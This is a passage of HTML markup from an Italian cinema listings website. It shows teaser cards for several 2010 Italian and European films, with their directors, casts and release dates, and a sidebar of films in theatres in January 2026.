              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-05-11T00:00:00+02:00">11 Maggio 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <article id="node-804540"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/malavoglia" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_malavoglia-1000_0.jpg?itok=M9LOTKLR" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/malavoglia" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/malavoglia"><strong>Malavoglia</strong></a>
      </h2>
      <span property="dc:title" content="Malavoglia" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/pasquale-scimeca" class="info-link director_link">Pasquale Scimeca</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/cinecitt%C3%A0-luce" class="info-link distributor_link">Cinecittà Luce</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/antonio-ciurca" class="red"><strong>Antonio Ciurca</strong></a>, <a href="/biografie/omar-noto" class="red"><strong>Omar Noto</strong></a>, <a href="/biografie/giuseppe-firullo" class="red"><strong>Giuseppe Firullo</strong></a>... <a href="/film/malavoglia/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2011-08-01T00:00:00+02:00">1 Agosto 2011</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <article id="node-804535"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/un-sogno-serio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_un_sogno_serio_0.jpg?itok=NoZhn8Os" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/un-sogno-serio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/un-sogno-serio"><strong>Un sogno serio</strong></a>
      </h2>
      <span property="dc:title" content="Un sogno serio" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/andrea-pellizzer" class="info-link director_link">Andrea Pellizzer</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lire3film" class="info-link distributor_link">Lire3Film</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/ivan-del-prato" class="red"><strong>Ivan Del Prato</strong></a>, <a href="/biografie/giovanni-salvoldi" class="red"><strong>Giovanni Salvoldi</strong></a>, <a href="/biografie/elena-peracchi" class="red"><strong>Elena Peracchi</strong></a>... <a href="/film/un-sogno-serio/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2011-08-01T00:00:00+02:00">1 Agosto 2011</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <article id="node-804516"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/nauta" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_nauta-1000_0.jpg?itok=ePsfh6D5" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/nauta" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/nauta"><strong>Nauta</strong></a>
      </h2>
      <span property="dc:title" content="Nauta" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/guido-pappad%C3%A0" class="info-link director_link">Guido Pappadà</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a>, <a href="/nation/antigua-e-barbuda" class="info-link nation_link">Antigua e Barbuda</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/thule" class="info-link distributor_link">Thule</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/david-coco" class="red"><strong>David Coco</strong></a>, <a href="/biografie/luca-ward" class="red"><strong>Luca Ward</strong></a>, <a href="/biografie/massimo-andrei" class="red"><strong>Massimo Andrei</strong></a>... <a href="/film/nauta/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2011-06-01T00:00:00+02:00">1 Giugno 2011</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <article id="node-804515"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/dust-time-la-polvere-del-tempo" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_la_polvere_del_tempo-1000_0.jpg?itok=82S8rhQg" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/dust-time-la-polvere-del-tempo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/dust-time-la-polvere-del-tempo"><strong>The Dust Of Time (La polvere del tempo)</strong></a>
      </h2>
      <span property="dc:title" content="The Dust Of Time (La polvere del tempo)" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/theo-angelopoulos" class="info-link director_link">Theo Angelopoulos</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/grecia" class="info-link nation_link">Grecia</a>, <a href="/nation/italia" class="info-link nation_link">Italia</a>, <a href="/nation/germania" class="info-link nation_link">Germania</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/cinecitt%C3%A0-luce" class="info-link distributor_link">Cinecittà Luce</a> e <a href="/biografie/classic-srl" class="info-link distributor_link">Classic S.r.l.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/reni-pittaki" class="red"><strong>Reni Pittaki</strong></a>, <a href="/biografie/kostas-apostolidis" class="red"><strong>Kostas Apostolidis</strong></a>, <a href="/biografie/alexandros-mylonas" class="red"><strong>Alexandros Mylonas</strong></a>... <a href="/film/dust-time-la-polvere-del-tempo/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2011-06-01T00:00:00+02:00">1 Giugno 2011</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
    <article id="node-804527"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/notizie-degli-scavi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_notizie_degli_scavi-1000_0.jpg?itok=cvrNpwew" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/notizie-degli-scavi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/notizie-degli-scavi"><strong>Notizie degli scavi</strong></a>
      </h2>
      <span property="dc:title" content="Notizie degli scavi" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/emidio-greco" class="info-link director_link">Emidio Greco</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong> -n.d.- </strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/giuseppe-battiston" class="red"><strong>Giuseppe Battiston</strong></a>, <a href="/biografie/ambra-angiolini" class="red"><strong>Ambra Angiolini</strong></a>, <a href="/biografie/francesca-fava" class="red"><strong>Francesca Fava</strong></a>... <a href="/film/notizie-degli-scavi/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2011-04-29T00:00:00+02:00">29 Aprile 2011</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Vai a pagina 2" href="/film?years=1042&amp;page=1">2</a></li>
<li class="next"><a href="/film?years=1042&amp;page=1">›</a></li>
<li class="pager-last"><a href="/film?years=1042&amp;page=1">»</a></li>
</ul></div>  
  
  
  
  
</div>


    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>
<aside id="block-views-in-sala-block-in-sala" class="block block-views">

    <header class="headline clearfix">
  <h3 class="block-title">Ora nelle sale</h3>
  </header>
  
  
    <div class="view view-in-sala view-id-in_sala view-display-id-block_in_sala view-dom-id-7ed452d762dd691e66ee0df4796cc856">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960485"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/28-anni-dopo-il-tempio-delle-ossa" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_ossa-1000.jpg?itok=-k4revLc" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/28-anni-dopo-il-tempio-delle-ossa/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/28-anni-dopo-il-tempio-delle-ossa/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/28-anni-dopo-il-tempio-delle-ossa" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00+01:00">15 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/28-anni-dopo-il-tempio-delle-ossa"><strong>28 anni dopo: il tempio delle ossa</strong></a>
      </h3>
      <span property="dc:title" content="28 anni dopo: il tempio delle ossa" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960493"
         class="node node-movie node-promoted node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/divine-comedy" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_divine-1000.jpg?itok=5VK4F5IY" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/divine-comedy/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/divine-comedy/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/divine-comedy" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00+01:00">15 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/divine-comedy"><strong>Divine Comedy</strong></a>
      </h3>
      <span property="dc:title" content="Divine Comedy" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960501"
         class="node node-movie node-promoted node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/la-grazia" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_grazia-1000.jpg?itok=yZDQL5hp" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/la-grazia/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/la-grazia/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/la-grazia" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00+01:00">15 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/la-grazia"><strong>La grazia</strong></a>
      </h3>
      <span property="dc:title" content="La grazia" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960500"
         class="node node-movie node-promoted node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/prendiamoci-una-pausa" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_pausa-1000.jpg?itok=4cmqJMGU" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/prendiamoci-una-pausa/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/prendiamoci-una-pausa/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/prendiamoci-una-pausa" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00+01:00">15 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/prendiamoci-una-pausa"><strong>Prendiamoci una pausa</strong></a>
      </h3>
      <span property="dc:title" content="Prendiamoci una pausa" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960487"
         class="node node-movie node-promoted node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/sorry-baby" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_sorry-1000.jpg?itok=0PZG9tUy" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/sorry-baby/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/sorry-baby/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/sorry-baby" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00+01:00">15 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/sorry-baby"><strong>Sorry, Baby</strong></a>
      </h3>
      <span property="dc:title" content="Sorry, Baby" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960499"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/la-villa-portoghese" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_villa-1000.jpg?itok=_CqKOaIS" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/la-villa-portoghese/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/la-villa-portoghese/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/la-villa-portoghese" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-08T00:00:00+01:00">8 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/la-villa-portoghese"><strong>La villa portoghese</strong></a>
      </h3>
      <span property="dc:title" content="La villa portoghese" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960496"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/sirat" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_sirat-1000.jpg?itok=ilBdaRFy" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                    <a href="/film/sirat/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/sirat" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-08T00:00:00+01:00">8 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/sirat"><strong>Sirat</strong></a>
      </h3>
      <span property="dc:title" content="Sirat" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960495"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/song-sung-blue-una-melodia-damore" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_song-1000.jpg?itok=_nQIcEgz" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/song-sung-blue-una-melodia-damore/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/song-sung-blue-una-melodia-damore/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/song-sung-blue-una-melodia-damore" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-08T00:00:00+01:00">8 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/song-sung-blue-una-melodia-damore"><strong>Song Sung Blue - Una melodia d&#039;amore</strong></a>
      </h3>
      <span property="dc:title" content="Song Sung Blue - Una melodia d&#039;amore" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-16045062"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/ultimo-schiaffo" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_schiaffo-1000_1.jpg?itok=eRNC0PWL" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/ultimo-schiaffo/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/ultimo-schiaffo/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/ultimo-schiaffo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-08T00:00:00+01:00">8 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/ultimo-schiaffo"><strong>Ultimo schiaffo</strong></a>
      </h3>
      <span property="dc:title" content="Ultimo schiaffo" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960489"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/la-piccola-am%C3%A9lie" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_amelie-1000.jpg?itok=F6AtGa7-" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/la-piccola-am%C3%A9lie/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/la-piccola-am%C3%A9lie/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/la-piccola-am%C3%A9lie" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-01T00:00:00+01:00">1 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/la-piccola-am%C3%A9lie"><strong>La piccola Amélie</strong></a>
      </h3>
      <span property="dc:title" content="La piccola Amélie" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15960491"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/lo-sconosciuto-del-grande-arco" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_sconosciuto-1000.jpg?itok=lQU9xqJW" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/lo-sconosciuto-del-grande-arco/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/lo-sconosciuto-del-grande-arco/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/lo-sconosciuto-del-grande-arco" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-01T00:00:00+01:00">1 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/lo-sconosciuto-del-grande-arco"><strong>Lo sconosciuto del grande arco</strong></a>
      </h3>
      <span property="dc:title" content="Lo sconosciuto del grande arco" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
